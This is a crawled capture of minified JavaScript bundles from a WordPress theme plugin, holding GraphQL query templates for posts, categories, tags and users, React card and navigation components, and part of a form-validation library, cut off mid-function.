    $field: PostObjectsConnectionOrderbyEnum = AUTHOR
    $order: OrderEnum = ASC
    $categoryIn: [ID] = []
    $tagIn: [ID] = []
    $authorIn: [ID] = []
    $notIn: [ID] = []
    $last: Int = null
    $first: Int = 10
    $before: String = ""
    $after: String = ""
   
  ) {
    posts(
      where: {
        language: $language
        orderby: { field: $field, order: $order }
        categoryIn: $categoryIn
        tagIn: $tagIn
        authorIn: $authorIn
        notIn: $notIn
      }
      last: $last
      first: $first
      before: $before
      after: $after
    ) {
     ${_}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
      }
    }
  }
`,a=`
  query GQL_QUERY_GET_POSTS_BY_SPECIFIC(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
    $nameIn: [String] = ""
   
    ) {
    posts(where: {
      language: $language
      nameIn: $nameIn
     }) { ${_} }
  }
`,o=`
	query GQL_QUERY_GET_CATEGORIES_BY_FILTER(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
		$order: OrderEnum = ASC
		$orderby: TermObjectsConnectionOrderbyEnum = COUNT
		$after: String = null
		$before: String = null
		$first: Int = 10
		$last: Int = null
  
	) {
		categories(
			where: {
        language: $language
         order: $order
         orderby: $orderby 
        }
			first: $first
			before: $before
			after: $after
			last: $last
		) { ${e} }
	}
`,I=`
	query GQL_QUERY_GET_CATEGORIES_BY_SPECIFIC(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
    $termTaxonomId: [ID] = ""
   
    ) {
		categories(where: {
      language: $language
      termTaxonomyId: $termTaxonomId
     }) { ${e} }
	}
`,$=`
	query GQL_QUERY_GET_TAGS_BY_FILTER(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
		$order: OrderEnum = ASC
		$orderby: TermObjectsConnectionOrderbyEnum = COUNT
		$after: String = null
		$before: String = null
		$first: Int = 10
		$last: Int = null
   
	) {
		tags(
			where: { 
        language: $language,
        order: $order, 
        orderby: $orderby 
      }
			first: $first
			before: $before
			after: $after
			last: $last
		) { ${e} }
	}
`,T=`
	query GQL_QUERY_GET_TAGS_BY_SPECIFIC(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
    $termTaxonomId: [ID] = ""
   
    ) {
		tags(where: {
      language: $language
      termTaxonomyId: $termTaxonomId
     }) { ${e} }
	}
`,r={PLL_GET__GQL_QUERY_GET_POSTS_BY_FILTER:E,PLL_GET__GQL_QUERY_GET_POSTS_BY_SPECIFIC:a,PLL_GET__GQL_QUERY_GET_CATEGORIES_BY_FILTER:o,PLL_GET__GQL_QUERY_GET_CATEGORIES_BY_SPECIFIC:I,PLL_GET__GQL_QUERY_GET_TAGS_BY_FILTER:$,PLL_GET__GQL_QUERY_GET_TAGS_BY_SPECIFIC:T};let f=`
query GQL_QUERY_GET_POST_BY_DATABASE_ID(
  $idType: PostIdType = DATABASE_ID
  $postId: ID = ""
  ) {
  post(id: $postId, idType: $idType) {
    ${t}
  }
}
`,l=`
  query GQL_QUERY_GET_POSTS_BY_FILTER(
    $field: PostObjectsConnectionOrderbyEnum = AUTHOR
    $order: OrderEnum = ASC
    $categoryIn: [ID] = []
    $tagIn: [ID] = []
    $authorIn: [ID] = []
    $notIn: [ID] = []
    $last: Int = null
    $first: Int = 10
    $before: String = ""
    $after: String = ""
  ) {
    posts(
      where: {
        orderby: { field: $field, order: $order }
        categoryIn: $categoryIn
        tagIn: $tagIn
        authorIn: $authorIn
        notIn: $notIn
      }
      last: $last
      first: $first
      before: $before
      after: $after
    ) {
     ${_}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
      }
    }
  }
`,G=`
  query GQL_QUERY_GET_POSTS_BY_SPECIFIC(
    $nameIn: [String] = ""
    ) {
    posts(where: { nameIn: $nameIn }) { ${_} }
  }
`,C=`query GQL_QUERY_GET_USERS_BY_FILTER(
	$after: String = ""
	$before: String = ""
	$first: Int = 10
	$last: Int = null
	$field: UsersConnectionOrderbyEnum = DISPLAY_NAME
	$order: OrderEnum = ASC
	$roleIn: [UserRoleEnum] = []
) {
	users(
		where: { orderby: { field: $field, order: $order }, roleIn: $roleIn }
		last: $last
		first: $first
		before: $before
		after: $after
	) { ${n} }
}`,Y=`query GQL_QUERY_GET_USERS_BY_SPECIFIC(
  $include: [Int] = null
  
  ) {
	users(where: { include: $include }) { ${n} }
}`,S=`
	query GQL_QUERY_GET_CATEGORIES_BY_FILTER(
		$order: OrderEnum = ASC
		$orderby: TermObjectsConnectionOrderbyEnum = COUNT
		$after: String = null
		$before: String = null
		$first: Int = 10
		$last: Int = null
   
	) {
		categories(
			where: { order: $order, orderby: $orderby }
			first: $first
			before: $before
			after: $after
			last: $last
		) { ${e} }
	}
`,s=`
	query GQL_QUERY_GET_CATEGORIES_BY_SPECIFIC(
    $termTaxonomId: [ID] = ""
    
    ) {
		categories(where: { termTaxonomyId: $termTaxonomId }) { ${e} }
	}
`,d=`
	query GQL_QUERY_GET_TAGS_BY_FILTER(
		$order: OrderEnum = ASC
		$orderby: TermObjectsConnectionOrderbyEnum = COUNT
		$after: String = null
		$before: String = null
		$first: Int = 10
		$last: Int = null
  
	) {
		tags(
			where: { order: $order, orderby: $orderby }
			first: $first
			before: $before
			after: $after
			last: $last
		) { ${e} }
	}
`,u=`
	query GQL_QUERY_GET_TAGS_BY_SPECIFIC(
    $termTaxonomId: [ID] = ""
    
    ) {
		tags(where: { termTaxonomyId: $termTaxonomId }) { ${e} }
	}
`,g=!!window.frontendObject.pll_current_language&&!!window.frontendObject.pll_themeoption_actived;g&&(l=r.PLL_GET__GQL_QUERY_GET_POSTS_BY_FILTER,G=r.PLL_GET__GQL_QUERY_GET_POSTS_BY_SPECIFIC,S=r.PLL_GET__GQL_QUERY_GET_CATEGORIES_BY_FILTER,s=r.PLL_GET__GQL_QUERY_GET_CATEGORIES_BY_SPECIFIC,d=r.PLL_GET__GQL_QUERY_GET_TAGS_BY_FILTER,u=r.PLL_GET__GQL_QUERY_GET_TAGS_BY_SPECIFIC);export{f as G,l as a,S as b,s as c,d,u as e,Y as f,C as g,G as h};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/CategoryBadgeList-c4e5e10f.js
body_size: 468
content:
import{j as a}from"./main-f57403ed.js";import{B as c}from"./Badge-3f0f53ea.js";const i=({className:n="",itemClass:d="",categories:x,numberCategoriesWillShow:s=3})=>a.jsx("div",{className:"nc-CategoryBadgeList flow-root ","data-nc-id":"CategoryBadgeList",children:a.jsx("div",{className:`flex flex-wrap space-x-2 -my-1 ${n}`,children:(x||{edges:[]}).edges.map((e,r)=>{var o,t;return s!==-1&&r>=s?null:a.jsx(c,{className:`relative my-1 text-[10px] sm:text-xs ${d}`,name:e.node.name,href:e.node.link,color:(t=(o=e.node)==null?void 0:o.ncTaxonomyMeta)==null?void 0:t.color},r)})})});export{i as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/useIntersectionObserver-15c8973f.js
body_size: 324
content:
import{r as a}from"./main-f57403ed.js";function E(r,{threshold:n=0,root:o=null,rootMargin:c="0%",freezeOnceVisible:i=!1}){const[s,p]=a.useState(),e=(s==null?void 0:s.isIntersecting)&&i,b=([t])=>{p(t)};return a.useEffect(()=>{const t=r==null?void 0:r.current;if(!!!window.IntersectionObserver||e||!t)return;const v={threshold:n,root:o,rootMargin:c},u=new IntersectionObserver(b,v);return u.observe(t),()=>u.disconnect()},[r,n,o,c,e]),s}export{E as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/NavItem-a17b2b56.js
body_size: 710
content:
import{j as a}from"./main-f57403ed.js";import{t as o}from"./twFocusClass-d0735f61.js";const c=({containerClassName:e="",className:t="",children:s})=>a.jsx("nav",{className:`nc-Nav ${e}`,"data-nc-id":"Nav",children:a.jsx("ul",{className:`flex  ${t}`,children:s})}),u=({className:e="px-5 py-2.5 text-sm sm:text-base sm:px-6 sm:py-3 capitalize",radius:t="rounded-full",children:s,onClick:r=()=>{},isActive:l=!1,renderX:n})=>a.jsxs("li",{className:"nc-NavItem flex-shrink-0 relative","data-nc-id":"NavItem",children:[n&&n,a.jsx("button",{className:`block !leading-none font-medium ${e} ${t} ${l?"bg-secondary-900 text-secondary-50 ":"text-neutral-500 dark:text-neutral-400 dark:hover:text-neutral-100 hover:text-neutral-900 hover:bg-neutral-100 dark:hover:bg-neutral-800"} ${o()}`,onClick:()=>{r&&r()},children:s})]});export{c as N,u as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card13Skeleton-4b7ebc06.js
body_size: 1250
content:
import{j as e}from"./main-f57403ed.js";import{N as m}from"./NcImage-abe7a6c7.js";import f from"./SocialsShare-a3d6cf86.js";import{P as h}from"./PostCardMeta-24e8e166.js";import{P as u}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{c as j}from"./checkPostStandHasFeaturedImage-07d23d31.js";import{S as c}from"./index-775d23e7.js";import{n as p}from"./formatDate-dfe39bf7.js";const y=({className:l="h-full",post:a,imageSizes:d})=>{var o;const{title:r,link:n,featuredImage:s,excerpt:i,postFormats:t}=a,x=j(a);return e.jsxs("div",{className:`nc-Card12 group relative flex flex-col ${l}`,"data-nc-id":"Card12",children:[x&&e.jsxs("a",{href:n,className:"block flex-shrink-0 relative w-full h-0 aspect-w-4 aspect-h-3 rounded-3xl overflow-hidden z-0",children:[e.jsx(m,{containerClassName:"absolute inset-0",src:(s==null?void 0:s.node.sourceUrl)||".",srcSet:s==null?void 0:s.node.srcSet,imageSizes:d||"MEDIUM_LARGE",alt:r}),e.jsx("span",{children:e.jsx(u,{className:"absolute bottom-2 left-2",postType:(o=t==null?void 0:t.edges[0])==null?void 0:o.node.slug,wrapSize:"w-8 h-8",iconSize:"w-4 h-4"})})]}),e.jsx(f,{href:n,className:"absolute hidden md:grid gap-0.5 right-4 top-4 opacity-0 z-[-1] group-hover:z-10 group-hover:opacity-100 transition-all duration-300"}),e.jsxs("div",{className:"mt-4 sm:mt-8 max-w-xl flex flex-col",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors text-base sm:text-lg lg:text-2xl",children:e.jsx("a",{href:n,className:"line-clamp-2",title:r,dangerouslySetInnerHTML:{__html:r||""}})}),i&&e.jsx("span",{className:"hidden sm:block mt-4 text-neutral-500 dark:text-neutral-400",children:e.jsx("span",{className:"line-clamp-2",dangerouslySetInnerHTML:{__html:i}})}),e.jsx(h,{className:"mt-2 sm:mt-5",meta:a})]})]})},z=({className:l="h-full"})=>e.jsxs("div",{className:`nc-Card12Skeleton group relative flex flex-col ${l}`,"data-nc-id":"Card12Skeleton",children:[e.jsx("div",{className:"block flex-shrink-0 relative w-full h-0 aspect-w-4 aspect-h-3 rounded-3xl overflow-hidden",children:e.jsx(m,{containerClassName:"absolute inset-0",src:"."})}),e.jsxs("div",{className:" mt-8 pr-10 flex flex-col",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors text-lg sm:text-2xl",children:e.jsx(c,{width:"70%"})}),e.jsx("span",{className:"hidden sm:block mt-4 text-neutral-500 dark:text-neutral-400",children:e.jsx(c,{width:"80%"})}),e.jsx("div",{className:"mt-5",children:e.jsx(c,{width:"30%"})})]})]}),M=({className:l="",post:a})=>{var o;const{title:d,link:r,excerpt:n,featuredImage:s,date:i,postFormats:t}=a,x=j(a);return e.jsxs("div",{className:`nc-Card13 relative flex justify-between ${l}`,"data-nc-id":"Card13",children:[e.jsxs("div",{className:"flex flex-1 flex-col md:py-2",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-sm md:text-base",children:e.jsx("a",{href:r,className:"line-clamp-2",title:d,dangerouslySetInnerHTML:{__html:d||""}})}),n&&e.jsx("span",{className:"hidden md:block my-3 text-sm lg:text-base text-neutral-500 dark:text-neutral-400 ",children:e.jsx("span",{className:"line-clamp-2",dangerouslySetInnerHTML:{__html:n}})}),e.jsx("span",{className:"mt-4 block sm:hidden text-xs text-neutral-500 ",children:i?p(i):null}),e.jsx("div",{className:"mt-auto hidden sm:block",children:e.jsx(h,{meta:{...a}})})]}),x&&e.jsx("div",{className:"block relative flex-shrink-0 w-4/12 sm:w-28 md:w-36 xl:w-48 ml-3 sm:ml-5",children:e.jsxs("a",{href:r,className:"w-full block h-0 aspect-h-1 aspect-w-1 rounded-md sm:rounded-xl overflow-hidden z-0",children:[e.jsx(m,{containerClassName:"absolute inset-0 ",className:"object-cover w-full h-full rounded-xl sm:rounded-3xl",src:(s==null?void 0:s.node.sourceUrl)||".",alt:d,srcSet:s==null?void 0:s.node.srcSet,imageSizes:"MEDIUM"}),e.jsx("div",{children:e.jsx(u,{className:"absolute bottom-2 left-2",postType:(o=t==null?void 0:t.edges[0])==null?void 0:o.node.slug,wrapSize:"w-8 h-8",iconSize:"w-4 h-4"})})]})})]})},_=({className:l=""})=>e.jsxs("div",{className:`nc-Card13Skeleton relative flex justify-between ${l}`,"data-nc-id":"Card13Skeleton",children:[e.jsxs("div",{className:"flex flex-col py-2 flex-grow",children:[e.jsx("h3",{className:"nc-card-title block w-full font-semibold text-base",children:e.jsx(c,{width:"90%"})}),e.jsx("span",{className:"hidden sm:block w-full my-3 text-neutral-500 dark:text-neutral-400 ",children:e.jsx(c,{width:"80%"})}),e.jsx("div",{className:"mt-auto ",children:e.jsx(c,{width:"30%"})})]}),e.jsx("div",{className:"block relative flex-shrink-0 w-2/5 sm:w-1/3 ml-3 sm:ml-5",children:e.jsx(m,{containerClassName:"absolute inset-0 ",className:"object-cover w-full h-full rounded-xl sm:rounded-3xl",src:"."})})]});export{M as C,y as a,_ as b,z as c};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Confirmation-5ef2d8fd.js
body_size: 25289
content:
import{r as pe,R as M,j as L,d as le,a3 as Br}from"./main-f57403ed.js";import{B as $r}from"./ButtonClose-f56f7c13.js";import{t as kt}from"./transition-9db36201.js";import{_ as rr}from"./dialog-27bd60b3.js";import{B as zr}from"./Button-f9c5bde4.js";function qr({title:t,titleId:e,...r},s){return pe.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true",ref:s,"aria-labelledby":e},r),t?pe.createElement("title",{id:e},t):null,pe.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21.75 6.75v10.5a2.25 2.25 0 01-2.25 2.25h-15a2.25 2.25 0 01-2.25-2.25V6.75m19.5 0A2.25 2.25 0 0019.5 4.5h-15a2.25 2.25 0 00-2.25 2.25m19.5 0v.243a2.25 2.25 0 01-1.07 1.916l-7.5 4.615a2.25 2.25 0 01-2.36 0L3.32 8.91a2.25 2.25 0 01-1.07-1.916V6.75"}))}const Wr=pe.forwardRef(qr),Ws=Wr;var Ge=t=>t.type==="checkbox",Fe=t=>t instanceof Date,se=t=>t==null;const gr=t=>typeof t=="object";var Y=t=>!se(t)&&!Array.isArray(t)&&gr(t)&&!Fe(t),vr=t=>Y(t)&&t.target?Ge(t.target)?t.target.checked:t.target.value:t,Hr=t=>t.substring(0,t.search(/\.\d+(\.|$)/))||t,_r=(t,e)=>t.has(Hr(e)),Gr=t=>{const e=t.constructor&&t.constructor.prototype;return Y(e)&&e.hasOwnProperty("isPrototypeOf")},Pt=typeof window<"u"&&typeof window.HTMLElement<"u"&&typeof document<"u";function ie(t){let e;const r=Array.isArray(t);if(t instanceof Date)e=new Date(t);else if(t instanceof Set)e=new Set(t);else if(!(Pt&&(t instanceof Blob||t instanceof FileList))&&(r||Y(t)))if(e=r?[]:{},!r&&!Gr(t))e=t;else for(const s in t)t.hasOwnProperty(s)&&(e[s]=ie(t[s]));else return t;return e}var Je=t=>Array.isArray(t)?t.filter(Boolean):[],W=t=>t===void 0,p=(t,e,r)=>{if(!e||!Y(t))return r;const s=Je(e.split(/[,[\].]+?/)).reduce((n,a)=>se(n)?n:n[a],t);return W(s)||s===t?W(t[e])?r:t[e]:s},de=t=>typeof t=="boolean";const Ke={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},fe={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},xe={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},Jr=M.createContext(null),pt=()=>M.useContext(Jr);var xr=(t,e,r,s=!0)=>{const n={defaultValues:e._defaultValues};for(const a in t)Object.defineProperty(n,a,{get:()=>{const i=a;return e._proxyFormState[i]!==fe.all&&(e._proxyFormState[i]=!s||fe.all),r&&(r[i]=!0),t[i]}});return n},ce=t=>Y(t)&&!Object.keys(t).length,br=(t,e,r,s)=>{r(t);const{name:n,...a}=t;return ce(a)||Object.keys(a).length>=Object.keys(e).length||Object.keys(a).find(i=>e[i]===(!s||fe.all))},Xe=t=>Array.isArray(t)?t:[t],kr=(t,e,r)=>!t||!e||t===e||Xe(t).some(s=>s&&(r?s===e:s.startsWith(e)||e.startsWith(s)));function Ut(t){const e=M.useRef(t);e.current=t,M.useEffect(()=>{const r=!t.disabled&&e.current.subject&&e.current.subject.subscribe({next:e.current.next});return()=>{r&&r.unsubscribe()}},[t.disabled])}function Xr(t){const e=pt(),{control:r=e.control,disabled:s,name:n,exact:a}=t||{},[i,o]=M.useState(r._formState),d=M.useRef(!0),l=M.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),y=M.useRef(n);return y.current=n,Ut({disabled:s,next:k=>d.current&&kr(y.current,k.name,a)&&br(k,l.current,r._updateFormState)&&o({...r._formState,...k}),subject:r._subjects.state}),M.useEffect(()=>(d.current=!0,l.current.isValid&&r._updateValid(!0),()=>{d.current=!1}),[r]),xr(i,r,l.current,!1)}var me=t=>typeof t=="string",wr=(t,e,r,s,n)=>me(t)?(s&&e.watch.add(t),p(r,t,n)):Array.isArray(t)?t.map(a=>(s&&e.watch.add(a),p(r,a))):(s&&(e.watchAll=!0),r);function Yr(t){const e=pt(),{control:r=e.control,name:s,defaultValue:n,disabled:a,exact:i}=t||{},o=M.useRef(s);o.current=s,Ut({disabled:a,subject:r._subjects.values,next:y=>{kr(o.current,y.name,i)&&l(ie(wr(o.current,r._names,y.values||r._formValues,!1,n)))}});const[d,l]=M.useState(r._getWatch(s,n));return M.useEffect(()=>r._removeUnmounted()),d}var Bt=t=>/^\w*$/.test(t),Sr=t=>Je(t.replace(/["|']|\]/g,"").split(/\.|\[/)),F=(t,e,r)=>{let s=-1;const n=Bt(e)?[e]:Sr(e),a=n.length,i=a-1;for(;++s<a;){const o=n[s];let d=r;if(s!==i){const l=t[o];d=Y(l)||Array.isArray(l)?l:isNaN(+n[s+1])?{}:[]}t[o]=d,t=t[o]}return t};function Qr(t){const e=pt(),{name:r,disabled:s,control:n=e.control,shouldUnregister:a}=t,i=_r(n._names.array,r),o=Yr({control:n,name:r,defaultValue:p(n._formValues,r,p(n._defaultValues,r,t.defaultValue)),exact:!0}),d=Xr({control:n,name:r}),l=M.useRef(n.register(r,{...t.rules,value:o,...de(t.disabled)?{disabled:t.disabled}:{}}));return M.useEffect(()=>{const y=n._options.shouldUnregister||a,k=(T,$)=>{const H=p(n._fields,T);H&&(H._f.mount=$)};if(k(r,!0),y){const T=ie(p(n._options.defaultValues,r));F(n._defaultValues,r,T),W(p(n._formValues,r))&&F(n._formValues,r,T)}return()=>{(i?y&&!n._state.action:y)?n.unregister(r):k(r,!1)}},[r,n,i,a]),M.useEffect(()=>{p(n._fields,r)&&n._updateDisabledField({disabled:s,fields:n._fields,name:r,value:p(n._fields,r)._f.value})},[s,r,n]),{field:{name:r,value:o,...de(s)||d.disabled?{disabled:d.disabled||s}:{},onChange:M.useCallback(y=>l.current.onChange({target:{value:vr(y),name:r},type:Ke.CHANGE}),[r]),onBlur:M.useCallback(()=>l.current.onBlur({target:{value:p(n._formValues,r),name:r},type:Ke.BLUR}),[r,n]),ref:y=>{const k=p(n._fields,r);k&&y&&(k._f.ref={focus:()=>y.focus(),select:()=>y.select(),setCustomValidity:T=>y.setCustomValidity(T),reportValidity:()=>y.reportValidity()})}},formState:d,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!p(d.errors,r)},isDirty:{enumerable:!0,get:()=>!!p(d.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!p(d.touchedFields,r)},error:{enumerable:!0,get:()=>p(d.errors,r)}})}}const Kr="post";function Hs(t){const e=pt(),[r,s]=M.useState(!1),{control:n=e.control,onSubmit:a,children:i,action:o,method:d=Kr,headers:l,encType:y,onError:k,render:T,onSuccess:$,validateStatus:H,...Se}=t,Te=async P=>{let g=!1,S="";await n.handleSubmit(async D=>{const O=new FormData;let z="";try{z=JSON.stringify(D)}catch{}for(const B of n._names.mount)O.append(B,p(D,B));if(a&&await a({data:D,event:P,method:d,formData:O,formDataJson:z}),o)try{const B=[l&&l["Content-Type"],y].some(J=>J&&J.includes("json")),G=await fetch(o,{method:d,headers:{...l,...y?{"Content-Type":y}:{}},body:B?z:O});G&&(H?!H(G.status):G.status<200||G.status>=300)?(g=!0,k&&k({response:G}),S=String(G.status)):$&&$({response:G})}catch(B){g=!0,k&&k({error:B})}})(P),g&&t.control&&(t.control._subjects.state.next({isSubmitSuccessful:!1}),t.control.setError("root.server",{type:S}))};return M.useEffect(()=>{s(!0)},[]),T?M.createElement(M.Fragment,null,T({submit:Te})):M.createElement("form",{noValidate:r,action:o,method:d,encType:y,onSubmit:Te,...Se},i)}var Tr=(t,e,r,s,n)=>e?{...r[t],types:{...r[t]&&r[t].types?r[t].types:{},[s]:n||!0}}:{},sr=t=>({isOnSubmit:!t||t===fe.onSubmit,isOnBlur:t===fe.onBlur,isOnChange:t===fe.onChange,isOnAll:t===fe.all,isOnTouch:t===fe.onTouched}),nr=(t,e,r)=>!r&&(e.watchAll||e.watch.has(t)||[...e.watch].some(s=>t.startsWith(s)&&/^\.\w+/.test(t.slice(s.length))));const ze=(t,e,r,s)=>{for(const n of r||Object.keys(t)){const a=p(t,n);if(a){const{_f:i,...o}=a;if(i){if(i.refs&&i.refs[0]&&e(i.refs[0],n)&&!s)break;if(i.ref&&e(i.ref,i.name)&&!s)break;ze(o,e)}else Y(o)&&ze(o,e)}}};var es=(t,e,r)=>{const s=Je(p(t,r));return F(s,"root",e[r]),F(t,r,s),t},$t=t=>t.type==="file",Ee=t=>typeof t=="function",et=t=>{if(!Pt)return!1;const e=t?t.ownerDocument:0;return t instanceof(e&&e.defaultView?e.defaultView.HTMLElement:HTMLElement)},Ye=t=>me(t),zt=t=>t.type==="radio",tt=t=>t instanceof RegExp;const ar={value:!1,isValid:!1},ir={value:!0,isValid:!0};var Er=t=>{if(Array.isArray(t)){if(t.length>1){const e=t.filter(r=>r&&r.checked&&!r.disabled).map(r=>r.value);return{value:e,isValid:!!e.length}}return t[0].checked&&!t[0].disabled?t[0].attributes&&!W(t[0].attributes.value)?W(t[0].value)||t[0].value===""?ir:{value:t[0].value,isValid:!0}:ir:ar}return ar};const or={isValid:!1,value:null};var Cr=t=>Array.isArray(t)?t.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,or):or;function ur(t,e,r="validate"){if(Ye(t)||Array.isArray(t)&&t.every(Ye)||de(t)&&!t)return{type:r,message:Ye(t)?t:"",ref:e}}var De=t=>Y(t)&&!tt(t)?t:{value:t,message:""},cr=async(t,e,r,s,n)=>{const{ref:a,refs:i,required:o,maxLength:d,minLength:l,min:y,max:k,pattern:T,validate:$,name:H,valueAsNumber:Se,mount:Te,disabled:P}=t._f,g=p(e,H);if(!Te||P)return{};const S=i?i[0]:a,D=j=>{s&&S.reportValidity&&(S.setCustomValidity(de(j)?"":j||""),S.reportValidity())},O={},z=zt(a),B=Ge(a),G=z||B,J=(Se||$t(a))&&W(a.value)&&W(g)||et(a)&&a.value===""||g===""||Array.isArray(g)&&!g.length,ae=Tr.bind(null,H,r,O),ue=(j,N,Z,Q=xe.maxLength,X=xe.minLength)=>{const ee=j?N:Z;O[H]={type:j?Q:X,message:ee,ref:a,...ae(j?Q:X,ee)}};if(n?!Array.isArray(g)||!g.length:o&&(!G&&(J||se(g))||de(g)&&!g||B&&!Er(i).isValid||z&&!Cr(i).isValid)){const{value:j,message:N}=Ye(o)?{value:!!o,message:o}:De(o);if(j&&(O[H]={type:xe.required,message:N,ref:S,...ae(xe.required,N)},!r))return D(N),O}if(!J&&(!se(y)||!se(k))){let j,N;const Z=De(k),Q=De(y);if(!se(g)&&!isNaN(g)){const X=a.valueAsNumber||g&&+g;se(Z.value)||(j=X>Z.value),se(Q.value)||(N=X<Q.value)}else{const X=a.valueAsDate||new Date(g),ee=Ve=>new Date(new Date().toDateString()+" "+Ve),_e=a.type=="time",re=a.type=="week";me(Z.value)&&g&&(j=_e?ee(g)>ee(Z.value):re?g>Z.value:X>new Date(Z.value)),me(Q.value)&&g&&(N=_e?ee(g)<ee(Q.value):re?g<Q.value:X<new Date(Q.value))}if((j||N)&&(ue(!!j,Z.message,Q.message,xe.max,xe.min),!r))return D(O[H].message),O}if((d||l)&&!J&&(me(g)||n&&Array.isArray(g))){const j=De(d),N=De(l),Z=!se(j.value)&&g.length>+j.value,Q=!se(N.value)&&g.length<+N.value;if((Z||Q)&&(ue(Z,j.message,N.message),!r))return D(O[H].message),O}if(T&&!J&&me(g)){const{value:j,message:N}=De(T);if(tt(j)&&!g.match(j)&&(O[H]={type:xe.pattern,message:N,ref:a,...ae(xe.pattern,N)},!r))return D(N),O}if($){if(Ee($)){const j=await $(g,e),N=ur(j,S);if(N&&(O[H]={...N,...ae(xe.validate,N.message)},!r))return D(N.message),O}else if(Y($)){let j={};for(const N in $){if(!ce(j)&&!r)break;const Z=ur(await $[N](g,e),S,N);Z&&(j={...Z,...ae(N,Z.message)},D(Z.message),r&&(O[H]=j))}if(!ce(j)&&(O[H]={ref:S,...j},!r))return O}}return D(!0),O};function ts(t,e){const r=e.slice(0,-1).length;let s=0;for(;s<r;)t=W(t)?s++:t[e[s++]];return t}function rs(t){for(const e in t)if(t.hasOwnProperty(e)&&!W(t[e]))return!1;return!0}function te(t,e){const r=Array.isArray(e)?e:Bt(e)?[e]:Sr(e),s=r.length===1?t:ts(t,r),n=r.length-1,a=r[n];return s&&delete s[a],n!==0&&(Y(s)&&ce(s)||Array.isArray(s)&&rs(s))&&te(t,r.slice(0,-1)),t}var wt=()=>{let t=[];return{get observers(){return t},next:n=>{for(const a of t)a.next&&a.next(n)},subscribe:n=>(t.push(n),{unsubscribe:()=>{t=t.filter(a=>a!==n)}}),unsubscribe:()=>{t=[]}}},rt=t=>se(t)||!gr(t);function Oe(t,e){if(rt(t)||rt(e))return t===e;if(Fe(t)&&Fe(e))return t.getTime()===e.getTime();const r=Object.keys(t),s=Object.keys(e);if(r.length!==s.length)return!1;for(const n of r){const a=t[n];if(!s.includes(n))return!1;if(n!=="ref"){const i=e[n];if(Fe(a)&&Fe(i)||Y(a)&&Y(i)||Array.isArray(a)&&Array.isArray(i)?!Oe(a,i):a!==i)return!1}}return!0}var Ar=t=>t.type==="select-multiple",ss=t=>zt(t)||Ge(t),St=t=>et(t)&&t.isConnected,Vr=t=>{for(const e in t)if(Ee(t[e]))return!0;return!1};function st(t,e={}){const r=Array.isArray(t);if(Y(t)||r)for(const s in t)Array.isArray(t[s])||Y(t[s])&&!Vr(t[s])?(e[s]=Array.isArray(t[s])?[]:{},st(t[s],e[s])):se(t[s])||(e[s]=!0);return e}function Nr(t,e,r){const s=Array.isArray(t);if(Y(t)||s)for(const n in t)Array.isArray(t[n])||Y(t[n])&&!Vr(t[n])?W(e)||rt(r[n])?r[n]=Array.isArray(t[n])?st(t[n],[]):{...st(t[n])}:Nr(t[n],se(e)?{}:e[n],r[n]):r[n]=!Oe(t[n],e[n]);return r}var Tt=(t,e)=>Nr(t,e,st(e)),Or=(t,{valueAsNumber:e,valueAsDate:r,setValueAs:s})=>W(t)?t:e?t===""?NaN:t&&+t:r&&me(t)?new Date(t):s?s(t):t;function Et(t){const e=t.ref;if(!(t.refs?t.refs.every(r=>r.disabled):e.disabled))return $t(e)?e.files:zt(e)?Cr(t.refs).value:Ar(e)?[...e.selectedOptions].map(({value:r})=>r):Ge(e)?Er(t.refs).value:Or(W(e.value)?t.ref.value:e.value,t)}var ns=(t,e,r,s)=>{const n={};for(const a of t){const i=p(e,a);i&&F(n,a,i._f)}return{criteriaMode:r,names:[...t],fields:n,shouldUseNativeValidation:s}},$e=t=>W(t)?t:tt(t)?t.source:Y(t)?tt(t.value)?t.value.source:t.value:t,as=t=>t.mount&&(t.required||t.min||t.max||t.maxLength||t.minLength||t.pattern||t.validate);function lr(t,e,r){const s=p(t,r);if(s||Bt(r))return{error:s,name:r};const n=r.split(".");for(;n.length;){const a=n.join("."),i=p(e,a),o=p(t,a);if(i&&!Array.isArray(i)&&r!==a)return{name:r};if(o&&o.type)return{name:a,error:o};n.pop()}return{name:r}}var is=(t,e,r,s,n)=>n.isOnAll?!1:!r&&n.isOnTouch?!(e||t):(r?s.isOnBlur:n.isOnBlur)?!t:(r?s.isOnChange:n.isOnChange)?t:!0,os=(t,e)=>!Je(p(t,e)).length&&te(t,e);const us={mode:fe.onSubmit,reValidateMode:fe.onChange,shouldFocusError:!0};function cs(t={},e){let 